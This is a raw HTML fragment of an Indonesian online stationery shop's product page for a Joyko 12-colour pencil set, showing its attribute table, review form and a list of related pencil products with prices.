Set</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Color Pencil CP-125P (12 Color)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Set</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pensil &gt; Pensil Gambar</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.stationerymurah.id/review/product/post/id/520/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="kAdDALhlkFOwukzO" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="kAdDALhlkFOwukzO" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_510" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-106-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-510"><span class="product-image-wrapper"><!--mf_product_label_comment_510--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-106&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-510 {
    width: 152px;
}
.product-image-container-510 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-106&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-106-24-color.html">Joyko Color Pencil CP-106 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="510" data-price-box="product-id-510">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-510"  data-price-amount="25900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox510" name="related_products[]" value="510" /><label class="label" for="related-checkbox510"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":510,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"510","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_529" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-48pb-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-529"><span class="product-image-wrapper"><!--mf_product_label_comment_529--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-48PB&#x20;&#x28;48&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-529 {
    width: 152px;
}
.product-image-container-529 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-48PB&#x20;&#x28;48&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-48pb-48-color.html">Joyko Color Pencil CP-48PB (48 color) Pensil Gambar 48 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="529" data-price-box="product-id-529">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-529"  data-price-amount="58700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox529" name="related_products[]" value="529" /><label class="label" for="related-checkbox529"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":529,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"529","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_512" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-109-12-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-512"><span class="product-image-wrapper"><!--mf_product_label_comment_512--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-109-12-color-erasable-sku-jk-cp109_h0rfhoekml8xablr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable"/></span></span>  <style>.product-image-container-512 {
    width: 152px;
}
.product-image-container-512 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.stationerymurah.id/joyko-color-pencil-cp-109-12-color-erasable.html">Joyko Color Pencil CP-109 (12 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="512" data-price-box="product-id-512">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-512"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox512" name="related_products[]" value="512" /><label class="label" for="related-checkbox512"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":512,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"512","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_531" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-s12-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-531"><span class="product-image-wrapper"><!--mf_product_label_comment_531--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S12&#x20;&#x28;Mini,&#x20;12&#x20;Color&#x20;&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-531 {
    width: 152px;
}
.product-image-container-531 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S12&#x20;&#x28;Mini,&#x20;12&#x20;Color&#x20;&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-s12-mini-12-color.html">Joyko Color Pencil CP-S12 (Mini, 12 Color ) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="531" data-price-box="product-id-531">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-531"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox531" name="related_products[]" value="531" /><label class="label" for="related-checkbox531"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":531,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"531","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_514" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-114-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-514"><span class="product-image-wrapper"><!--mf_product_label_comment_514--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-514 {
    width: 152px;
}
.product-image-container-514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-114-jumbo-lead.html">Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="514" data-price-box="product-id-514">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-514"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox514" name="related_products[]" value="514" /><label class="label" for="related-checkbox514"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":514,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"514","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_533" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-533"><span class="product-image-wrapper"><!--mf_product_label_comment_533--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-tr-12pb-12-color-triangle-sku-jk-cptr12pb_j92tuaofc3jy5lxj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-533 {
    width: 152px;
}
.product-image-container-533 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-12PB&#x20;&#x28;12&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-tr-12pb-12-color-triangle.html">Joyko Color Pencil CP-TR-12PB (12 color) Triangle Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="533" data-price-box="product-id-533">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-533"  data-price-amount="13300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox533" name="related_products[]" value="533" /><label class="label" for="related-checkbox533"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":533,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"533","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_516" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-120-12-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-516"><span class="product-image-wrapper"><!--mf_product_label_comment_516--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-516 {
    width: 152px;
}
.product-image-container-516 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-120&#x20;&#x28;12&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.stationerymurah.id/joyko-color-pencil-cp-120-12-color-erasable.html">Joyko Color Pencil CP-120 (12 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="516" data-price-box="product-id-516">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-516"  data-price-amount="10900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox516" name="related_products[]" value="516" /><label class="label" for="related-checkbox516"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":516,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"516","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 